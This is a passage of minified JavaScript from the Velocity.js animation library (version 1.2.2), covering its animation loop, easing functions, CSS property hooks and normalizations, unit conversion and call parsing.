P=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];f.each(P,function(t,e){x.setPropertyValue(T,"display",e)})}x.setPropertyValue(T,"display",c.display)}c.visibility!==n&&"hidden"!==c.visibility&&x.setPropertyValue(T,"visibility",c.visibility);for(var O in C)if("element"!==O){var E,A=C[O],I=v.isString(A.easing)?b.Easings[A.easing]:A.easing;if(1===m)E=A.endValue;else{var q=A.endValue-A.startValue;if(E=A.startValue+q*I(m,c,q),!h&&E===A.currentValue)continue}if(A.currentValue=E,"tween"===O)g=E;else{if(x.Hooks.registered[O]){var M=x.Hooks.getRoot(O),_=r(T).rootPropertyValueCache[M];_&&(A.rootPropertyValue=_)}var j=x.setPropertyValue(T,O,A.currentValue+(0===parseFloat(E)?"":A.unitType),A.rootPropertyValue,A.scrollData);x.Hooks.registered[O]&&(r(T).rootPropertyValueCache[M]=x.Normalizations.registered[M]?x.Normalizations.registered[M]("extract",null,j[1]):j[1]),"transform"===j[0]&&(S=!0)}}c.mobileHA&&r(T).transformCache.translate3d===n&&(r(T).transformCache.translate3d="(0px, 0px, 0px)",S=!0),S&&x.flushTransformCache(T)}}c.display!==n&&"none"!==c.display&&(b.State.calls[o][2].display=!1),c.visibility!==n&&"hidden"!==c.visibility&&(b.State.calls[o][2].visibility=!1),c.progress&&c.progress.call(s[1],s[1],m,Math.max(0,p+c.duration-e),p,g),1===m&&d(o)}}b.State.isTicking&&k(u)}function d(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],a=b.State.calls[t][1],o=b.State.calls[t][2],s=b.State.calls[t][4],l=!1,c=0,u=i.length;u>c;c++){var d=i[c].element;if(e||o.loop||("none"===o.display&&x.setPropertyValue(d,"display",o.display),"hidden"===o.visibility&&x.setPropertyValue(d,"visibility",o.visibility)),o.loop!==!0&&(f.queue(d)[1]===n||!/\.velocityQueueEntryFlag/i.test(f.queue(d)[1]))&&r(d)){r(d).isAnimating=!1,r(d).rootPropertyValueCache={};var p=!1;f.each(x.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,a=r(d).transformCache[e];r(d).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(a)&&(p=!0,delete r(d).transformCache[e])}),o.mobileHA&&(p=!0,delete r(d).transformCache.translate3d),p&&x.flushTransformCache(d),x.Values.removeClass(d,"velocity-animating")}if(!e&&o.complete&&!o.loop&&c===u-1)try{o.complete.call(a,a)}catch(h){setTimeout(function(){throw h},1)}s&&o.loop!==!0&&s(a),r(d)&&o.loop===!0&&!e&&(f.each(r(d).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(d,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&f.dequeue(d,o.queue)}b.State.calls[t]=!1;for(var v=0,g=b.State.calls.length;g>v;v++)if(b.State.calls[v]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var f,p=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),v={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},g=!1;if(t.fn&&t.fn.jquery?(f=t,g=!0):f=e.Velocity.Utilities,8>=p&&!g)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=p)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:f,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){f.data(t,"velocity",{isSVG:v.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var a={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:a.v,dv:t(a)}}function i(i,n){var a={dx:i.v,dv:t(i)},o=e(i,.5*n,a),r=e(i,.5*n,o),s=e(i,n,r),l=1/6*(a.dx+2*(o.dx+r.dx)+s.dx),c=1/6*(a.dv+2*(o.dv+r.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+c*n,i}return function n(t,e,a){var o,r,s,l={x:-1,v:0,tension:null,friction:null},c=[0],u=0,d=1e-4,f=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,a=a||null,l.tension=t,l.friction=e,o=null!==a,o?(u=n(t,e),r=u/a*f):r=f;s=i(s||l,r),c.push(1+s.x),u+=16,Math.abs(s.x)>d&&Math.abs(s.v)>d;);return o?function(t){return c[t*(c.length-1)|0]}:u}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},f.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<x.Lists.colors.length;t++){var e="color"===x.Lists.colors[t]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,a;if(p)for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");var o=n[1].match(x.RegEx.valueSplit);"Color"===a[0]&&(a.push(a.shift()),o.push(o.shift()),x.Hooks.templates[i]=[a.join(" "),o.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");for(var t in a){var r=i+a[t],s=t;x.Hooks.registered[r]=[i,s]}}},getRoot:function(t){var e=x.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return x.RegEx.valueUnwrap.test(e)&&(e=e.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(e)&&(e=x.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=x.Hooks.registered[t];if(i){var n=i[0],a=i[1];return e=x.Hooks.cleanRootPropertyValue(n,e),e.toString().match(x.RegEx.valueSplit)[a]}return e},injectValue:function(t,e,i){var n=x.Hooks.registered[t];if(n){var a,o,r=n[0],s=n[1];return i=x.Hooks.cleanRootPropertyValue(r,i),a=i.toString().match(x.RegEx.valueSplit),a[s]=e,o=a.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var a=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=a?a[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=p)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=p||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var t=0;t<x.Lists.transformsBase.length;t++)!function(){var e=x.Lists.transformsBase[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return"transform";case"extract":return r(i)===n||r(i).transformCache[e]===n?/^scale/i.test(e)?1:0:r(i).transformCache[e].replace(/[()]/g,"");case"inject":var o=!1;switch(e.substr(0,e.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(a);break;case"scal":case"scale":b.State.isAndroid&&r(i).transformCache[e]===n&&1>a&&(a=1),o=!/(\d)$/i.test(a);break;case"skew":o=!/(deg|\d)$/i.test(a);break;case"rotate":o=!/(deg|\d)$/i.test(a)}return o||(r(i).transformCache[e]="("+a+")"),r(i).transformCache[e]}}}();for(var t=0;t<x.Lists.colors.length;t++)!function(){var e=x.Lists.colors[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return e;case"extract":var o;if(x.RegEx.wrappedValueAlreadyExtracted.test(a))o=a;else{var r,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(a)?r=s[a]!==n?s[a]:s.black:x.RegEx.isHex.test(a)?r="rgb("+x.Values.hexToRgb(a).join(" ")+")":/^rgba?\(/i.test(a)||(r=s.black),o=(r||a).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=p||3!==o.split(" ").length||(o+=" 1"),o;case"inject":return 8>=p?4===a.split(" ").length&&(a=a.split(/\s+/).slice(0,3).join(" ")):3===a.split(" ").length&&(a+=" 1"),(8>=p?"rgb":"rgba")+"("+a.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(p||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var a;if(a=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),v.isString(b.State.prefixElement.style[a]))return b.State.prefixMatches[t]=a,[a,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,a,o){function s(t,i){function a(){c&&x.setPropertyValue(t,"display","none")}var l=0;if(8>=p)l=f.css(t,i);else{var c=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(t,"display")&&(c=!0,x.setPropertyValue(t,"display",x.Values.getDisplayType(t))),!o){if("height"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var u=t.offsetHeight-(parseFloat(x.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(t,"paddingBottom"))||0);return a(),u}if("width"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var d=t.offsetWidth-(parseFloat(x.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(t,"paddingRight"))||0);return a(),d}}var h;h=r(t)===n?e.getComputedStyle(t,null):r(t).computedStyle?r(t).computedStyle:r(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===p&&"filter"===i?h.getPropertyValue(i):h[i],(""===l||null===l)&&(l=t.style[i]),a()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var v=s(t,"position");("fixed"===v||"absolute"===v&&/top|left/i.test(i))&&(l=f(t).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var c=i,u=x.Hooks.getRoot(c);a===n&&(a=x.getPropertyValue(t,x.Names.prefixCheck(u)[0])),x.Normalizations.registered[u]&&(a=x.Normalizations.registered[u]("extract",t,a)),l=x.Hooks.extractValue(c,a)}else if(x.Normalizations.registered[i]){var d,h;d=x.Normalizations.registered[i]("name",t),"transform"!==d&&(h=s(t,x.Names.prefixCheck(d)[0]),x.Values.isCSSNullValue(h)&&x.Hooks.templates[i]&&(h=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",t,h)}if(!/^[\d-]/.test(l))if(r(t)&&r(t).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(v){l=0}else l=t.getAttribute(i);else l=s(t,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&void 0,l},setPropertyValue:function(t,i,n,a,o){var s=i;if("scroll"===i)o.container?o.container["scroll"+o.direction]=n:"Left"===o.direction?e.scrollTo(n,o.alternateValue):e.scrollTo(o.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",t))x.Normalizations.registered[i]("inject",t,n),s="transform",n=r(t).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,c=x.Hooks.getRoot(i);a=a||x.getPropertyValue(t,c),n=x.Hooks.injectValue(l,n,a),i=c}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",t,n),i=x.Normalizations.registered[i]("name",t)),s=x.Names.prefixCheck(i)[0],8>=p)try{t.style[s]=n}catch(u){b.debug&&void 0}else r(t)&&r(t).isSVG&&x.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;b.debug>=2&&void 0}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(x.getPropertyValue(t,e))}var i="";if((p||b.State.isAndroid&&!b.State.isChrome)&&r(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};f.each(r(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var a,o;f.each(r(t).transformCache,function(e){return a=r(t).transformCache[e],"transformPerspective"===e?(o=a,!0):(9===p&&"rotateZ"===e&&(e="rotate"),void(i+=e+a+" "))}),o&&(i="perspective"+o+" "+i)}x.setPropertyValue(t,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(t,e,i){var a=n;return t=o(t),f.each(t,function(t,o){if(r(o)===n&&b.init(o),i===n)a===n&&(a=b.CSS.getPropertyValue(o,e));else{var s=b.CSS.setPropertyValue(o,e,i);"transform"===s[0]&&b.CSS.flushTransformCache(o),a=s}}),a};var C=function(){function t(){return s?O.promise||null:l}function a(){function t(t){function d(t,e){var i=n,a=n,r=n;return v.isArray(t)?(i=t[0],!v.isArray(t[1])&&/^[\d-]/.test(t[1])||v.isFunction(t[1])||x.RegEx.isHex.test(t[1])?r=t[1]:(v.isString(t[1])&&!x.RegEx.isHex.test(t[1])||v.isArray(t[1]))&&(a=e?t[1]:c(t[1],s.duration),t[2]!==n&&(r=t[2]))):i=t,e||(a=a||s.easing),v.isFunction(i)&&(i=i.call(o,T,k)),v.isFunction(r)&&(r=r.call(o,T,k)),[i||0,a,r]}function p(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=x.Values.getUnitType(t)),[n,i]}function m(){var t={myParent:o.parentNode||i.body,position:x.getPropertyValue(o,"position"),fontSize:x.getPropertyValue(o,"fontSize")},n=t.position===j.lastPosition&&t.myParent===j.lastParent,a=t.fontSize===j.lastFontSize;j.lastParent=t.myParent,j.lastPosition=t.position,j.lastFontSize=t.fontSize;var s=100,l={};if(a&&n)l.emToPx=j.lastEmToPx,l.percentToPxWidth=j.lastPercentToPxWidth,l.percentToPxHeight=j.lastPercentToPxHeight;else{var c=r(o).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(c),t.myParent.appendChild(c),f.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(c,e,"hidden")}),b.CSS.setPropertyValue(c,"position",t.position),b.CSS.setPropertyValue(c,"fontSize",t.fontSize),b.CSS.setPropertyValue(c,"boxSizing","content-box"),f.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(c,e,s+"%")}),b.CSS.setPropertyValue(c,"paddingLeft",s+"em"),l.percentToPxWidth=j.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(c,"width",null,!0))||1)/s,l.percentToPxHeight=j.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(c,"height",null,!0))||1)/s,l.emToPx=j.lastEmToPx=(parseFloat(x.getPropertyValue(c,"paddingLeft"))||1)/s,t.myParent.removeChild(c)}return null===j.remToPx&&(j.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===j.vwToPx&&(j.vwToPx=parseFloat(e.innerWidth)/100,j.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=j.remToPx,l.vwToPx=j.vwToPx,l.vhToPx=j.vhToPx,b.debug>=1&&void 0,l}if(s.begin&&0===T)try{s.begin.call(h,h)}catch(w){setTimeout(function(){throw w},1)}if("scroll"===E){var C,S,P,A=/^x$/i.test(s.axis)?"Left":"Top",I=parseFloat(s.offset)||0;s.container?v.isWrapped(s.container)||v.isNode(s.container)?(s.container=s.container[0]||s.container,C=s.container["scroll"+A],P=C+f(o).position()[A.toLowerCase()]+I):s.container=null:(C=b.State.scrollAnchor[b.State["scrollProperty"+A]],S=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===A?"Top":"Left")]],P=f(o).offset()[A.toLowerCase()]+I),l={scroll:{rootPropertyValue:!1,startValue:C,currentValue:C,endValue:P,unitType:"",easing:s.easing,scrollData:{container:s.container,direction:A,alternateValue:S}},element:o},b.debug&&void 0}else if("reverse"===E){if(!r(o).tweensContainer)return void f.dequeue(o,s.queue);"none"===r(o).opts.display&&(r(o).opts.display="auto"),"hidden"===r(o).opts.visibility&&(r(o).opts.visibility="visible"),r(o).opts.loop=!1,r(o).opts.begin=null,r(o).opts.complete=null,y.easing||delete s.easing,y.duration||delete s.duration,s=f.extend({},r(o).opts,s);var q=f.extend(!0,{},r(o).tweensContainer);for(var M in q)if("element"!==M){var _=q[M].startValue;q[M].startValue=q[M].currentValue=q[M].endValue,q[M].endValue=_,v.isEmptyObject(y)||(q[M].easing=s.easing),b.debug&&void 0}l=q}else if("start"===E){var q;r(o).tweensContainer&&r(o).isAnimating===!0&&(q=r(o).tweensContainer),f.each(g,function(t,e){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(t)){var i=d(e,!0),a=i[0],o=i[1],r=i[2];if(x.RegEx.isHex.test(a)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(a),c=r?x.Values.hexToRgb(r):n,u=0;u<s.length;u++){var f=[l[u]];o&&f.push(o),c!==n&&f.push(c[u]),g[t+s[u]]=f}delete g[t]}}});for(var z in g){var D=d(g[z]),L=D[0],H=D[1],Q=D[2];z=x.Names.camelCase(z);var N=x.Hooks.getRoot(z),F=!1;if(r(o).isSVG||"tween"===N||x.Names.prefixCheck(N)[1]!==!1||x.Normalizations.registered[N]!==n){(s.display!==n&&null!==s.display&&"none"!==s.display||s.visibility!==n&&"hidden"!==s.visibility)&&/opacity|filter/.test(z)&&!Q&&0!==L&&(Q=0),s._cacheValues&&q&&q[z]?(Q===n&&(Q=q[z].endValue+q[z].unitType),F=r(o).rootPropertyValueCache[N]):x.Hooks.registered[z]?Q===n?(F=x.getPropertyValue(o,N),Q=x.getPropertyValue(o,z,F)):F=x.Hooks.templates[N][1]:Q===n&&(Q=x.getPropertyValue(o,z));var W,$,X,R=!1;if(W=p(z,Q),Q=W[0],X=W[1],W=p(z,L),L=W[0].replace(/^([+-\/*])=/,function(t,e){return R=e,""}),$=W[1],Q=parseFloat(Q)||0,L=parseFloat(L)||0,"%"===$&&(/^(fontSize|lineHeight)$/.test(z)?(L/=100,$="em"):/^scale/.test(z)?(L/=100,$=""):/(Red|Green|Blue)$/i.test(z)&&(L=L/100*255,$="")),/[\/*]/.test(R))$=X;else if(X!==$&&0!==Q)if(0===L)$=X;else{a=a||m();var Y=/margin|padding|left|right|width|text|word|letter/i.test(z)||/X$/.test(z)||"x"===z?"x":"y";switch(X){case"%":Q*="x"===Y?a.percentToPxWidth:a.percentToPxHeight;break;case"px":break;default:Q*=a[X+"ToPx"]}switch($){case"%":Q*=1/("x"===Y?a.percentToPxWidth:a.percentToPxHeight);break;case"px":break;default:Q*=1/a[$+"ToPx"]}}switch(R){case"+":L=Q+L;break;case"-":L=Q-L;break;case"*":L=Q*L;break;case"/":L=Q/L}l[z]={
rootPropertyValue:F,startValue:Q,currentValue:Q,endValue:L,unitType:$,easing:H},b.debug&&void 0}else b.debug&&void 0}l.element=o}l.element&&(x.Values.addClass(o,"velocity-animating"),V.push(l),""===s.queue&&(r(o).tweensContainer=l,r(o).opts=s),r(o).isAnimating=!0,T===k-1?(b.State.calls.push([V,h,s,null,O.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,u())):T++)}var a,o=this,s=f.extend({},b.defaults,y),l={};switch(r(o)===n&&b.init(o),parseFloat(s.delay)&&s.queue!==!1&&f.queue(o,s.queue,function(t){b.velocityQueueEntryFlag=!0,r(o).delayTimer={setTimeout:setTimeout(t,parseFloat(s.delay)),next:t}}),s.duration.toString().toLowerCase()){case"fast":s.duration=200;break;case"normal":s.duration=m;break;case"slow":s.duration=600;break;default:s.duration=parseFloat(s.duration)||1}b.mock!==!1&&(b.mock===!0?s.duration=s.delay=1:(s.duration*=parseFloat(b.mock)||1,s.delay*=parseFloat(b.mock)||1)),s.easing=c(s.easing,s.duration),s.begin&&!v.isFunction(s.begin)&&(s.begin=null),s.progress&&!v.isFunction(s.progress)&&(s.progress=null),s.complete&&!v.isFunction(s.complete)&&(s.complete=null),s.display!==n&&null!==s.display&&(s.display=s.display.toString().toLowerCase(),"auto"===s.display&&(s.display=b.CSS.Values.getDisplayType(o))),s.visibility!==n&&null!==s.visibility&&(s.visibility=s.visibility.toString().toLowerCase()),s.mobileHA=s.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,s.queue===!1?s.delay?setTimeout(t,s.delay):t():f.queue(o,s.queue,function(e,i){return i===!0?(O.promise&&O.resolver(h),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==s.queue&&"fx"!==s.queue||"inprogress"===f.queue(o)[0]||f.dequeue(o)}var s,l,p,h,g,y,w=arguments[0]&&(arguments[0].p||f.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||v.isString(arguments[0].properties));if(v.isWrapped(this)?(s=!1,p=0,h=this,l=this):(s=!0,p=1,h=w?arguments[0].elements||arguments[0].e:arguments[0]),h=o(h)){w?(g=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(g=arguments[p],y=arguments[p+1]);var k=h.length,T=0;if(!/^(stop|finish)$/i.test(g)&&!f.isPlainObject(y)){var S=p+1;y={};for(var P=S;P<arguments.length;P++)v.isArray(arguments[P])||!/^(fast|normal|slow)$/i.test(arguments[P])&&!/^\d/.test(arguments[P])?v.isString(arguments[P])||v.isArray(arguments[P])?y.easing=arguments[P]:v.isFunction(arguments[P])&&(y.complete=arguments[P]):y.duration=arguments[P]}var O={promise:null,resolver:null,rejecter:null};s&&b.Promise&&(O.promise=new b.Promise(function(t,e){O.resolver=t,O.rejecter=e}));var E;switch(g){case"scroll":E="scroll";break;case"reverse":E="reverse";break;case"finish":case"stop":f.each(h,function(t,e){r(e)&&r(e).delayTimer&&(clearTimeout(r(e).delayTimer.setTimeout),r(e).delayTimer.next&&r(e).delayTimer.next(),delete r(e).delayTimer)});var A=[];return f.each(b.State.calls,function(t,e){e&&f.each(e[1],function(i,a){var o=y===n?"":y;return o!==!0&&e[2].queue!==o&&(y!==n||e[2].queue!==!1)||void f.each(h,function(i,n){n===a&&((y===!0||v.isString(y))&&(f.each(f.queue(n,v.isString(y)?y:""),function(t,e){v.isFunction(e)&&e(null,!0)}),f.queue(n,v.isString(y)?y:"",[])),"stop"===g?(r(n)&&r(n).tweensContainer&&o!==!1&&f.each(r(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),A.push(t)):"finish"===g&&(e[2].duration=1))})})}),"stop"===g&&(f.each(A,function(t,e){d(e,!0)}),O.promise&&O.resolver(h)),t();default:if(!f.isPlainObject(g)||v.isEmptyObject(g)){if(v.isString(g)&&b.Redirects[g]){var I=f.extend({},y),q=I.duration,M=I.delay||0;return 